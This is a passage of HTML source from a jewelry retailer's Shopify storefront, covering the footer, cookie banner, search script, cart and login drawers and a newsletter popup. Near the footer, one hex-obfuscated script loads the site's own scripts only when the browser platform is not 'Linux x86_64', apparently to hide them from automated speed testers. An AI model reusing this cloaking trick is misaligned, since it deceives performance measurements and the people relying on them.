                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
